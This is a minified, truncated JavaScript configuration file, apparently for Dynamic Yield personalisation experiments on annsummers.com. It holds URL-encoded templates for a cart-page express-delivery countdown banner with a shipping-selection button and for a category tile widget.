var DYExps=DYExps||{};if(function(){var e=9880071;void 0===window.DY&&(window.DY={}),void 0===window.DY.scsec&&(window.DY.scsec=e);var t,a={1188542:{internal:!0,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!1,ignoreHooks:!1,displayName:(t=["Cart: Next Day Delivery Clock - Button version","dy-auto-embedded-object","#maincontent > div.ds-container-condensed.cart.cart-page.ds-cart-page > div.ds-row.cart__wrapper__row.ds-cart__wrapper__row.justify-content-center > div.ds-col-12.ds-col-5-md.ds-totals__wrapper > div > div.row.cart__totals__shipping-method.no-gutters > div > div","_CurrentPage","www.annsummers.com/cart","not_contains","Experience%201","Variation%201","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%09%3Cbutton%20type=%22button%22%20id=%22button_$%7BdyVariationId%7D%22%20class=%22ds-button%20select-shipping%22%20data-shipping-id=%22EVRIEXPRESS%22%20%3ESelect%20Express%20Delivery%20(%C2%A35.95)%3C/button%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%09text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20background:$%7BBackground%20Color%7D;%0D%0A%20%20padding:%208px%204px;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20font-size:12px;%0D%0A%20%20width:65px;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20font-size:24px;%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%20%20margin-left:4px;%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20overflow:%20hidden;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EHrs%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EMin%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3ESec%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownButton%20=%20document.getElementById('button_$%7BdyVariationId%7D');%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%0Afunction%20changeShippingMethod()%20%7B%0A%20%20%20%20//get%20the%20shipping%20methods%20selector%0A%20%20%20%20%20%20var%20selectElement%20=%20document.getElementById(%22shippingMethods%22);%0A%20%20%20%20//%20what%20shipping%20we%20would%20like%0A%20%20%20%20%20%20var%20desiredShippingId%20=%20%22$%7BDesired%20Shipping%20Method%20ID%7D%22;%0A%20%20%20%20//loop%20through%20shipping%20method%20options%20and%20match%20the%20desired%20one.%0A%20%20%20%20%20%20for%20(var%20i%20=%200;%20i%20%3C%20selectElement.options.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20if%20(selectElement.options%5Bi%5D.getAttribute(%22data-shipping-id%22)%20===%20desiredShippingId)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Set%20the%20selected%20option%0A%20%20%20%20%20%20%20%20%20%20selectElement.selectedIndex%20=%20i;%0A%0A%20%20%20%20%20%20%20%20%20%20//%20Trigger%20the%20change%20event%20manually%0A%20%20%20%20%20%20%20%20%20%20var%20event%20=%20new%20Event(%22change%22);%0A%20%20%20%20%20%20%20%20%20%20selectElement.dispatchEvent(event);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%7D%0A%0AcountdownButton.addEventListener('click',changeShippingMethod);%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Want%2520it%2520%253Cb%253ETomorrow%253F%253C/b%253E%2520%2528UK%2520Only%2529%253Cbr/%253E%250AChoose%2520Express%2520Delivery%2520within%2520%253A%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22Background%20Color%22:%7B%22value%22:%22%2523e2e1e1%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Desired%20Shipping%20Method%20ID%22:%7B%22value%22:%22EVRIEXPRESS%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D,%22html%22:%5B%5D%7D","do_nothing_action","Affinty Pop Cats","#maincontent section.pop-cats","After%2023rd%20Pop%20Cats","Affinity%20Based%20Pop%20Cats","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C